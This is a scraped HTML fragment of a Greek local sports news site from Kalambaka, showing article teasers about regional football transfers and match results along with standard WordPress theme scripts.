                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T20:13:02+00:00" >26/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας του με τον 21χρονο μεσο-επιθετικό Μάνο Κωστάκη ο οποίος αγωνιζόταν μέχρι...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:39:25+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%b1-%ce%b5%ce%b3%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b5%ce%ba%ce%bb-%ce%ba%ce%ad%ce%bd%cf%84/" rel="bookmark" class="td-image-wrap" title="Την Παρασκευή τα εγκαίνια του εκλ. κέντρου του Σωτήρη Παπαχρήστου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/09/Screenshot-2023-08-09-at-13-53-46-Ντίνας-Χρήστος.docx-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/09/Screenshot-2023-08-09-at-13-53-46-Ντίνας-Χρήστος.docx-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/09/Screenshot-2023-08-09-at-13-53-46-Ντίνας-Χρήστος.docx-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2023/09/Screenshot-2023-08-09-at-13-53-46-Ντίνας-Χρήστος.docx-534x380.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Την Παρασκευή τα εγκαίνια του εκλ. κέντρου του Σωτήρη Παπαχρήστου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%b1-%ce%b5%ce%b3%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b5%ce%ba%ce%bb-%ce%ba%ce%ad%ce%bd%cf%84/" rel="bookmark" title="Την Παρασκευή τα εγκαίνια του εκλ. κέντρου του Σωτήρη Παπαχρήστου">Την Παρασκευή τα εγκαίνια του εκλ. κέντρου του Σωτήρη Παπαχρήστου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T18:19:53+00:00" >12/09/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-129/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Κυριακής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Κυριακής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-129/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Κυριακής">Οι αθλητικές μεταδόσεις της Κυριακής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-06T01:52:39+00:00" >06/08/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697bee59324a7
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[15074]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -142
content:
{"15074":40}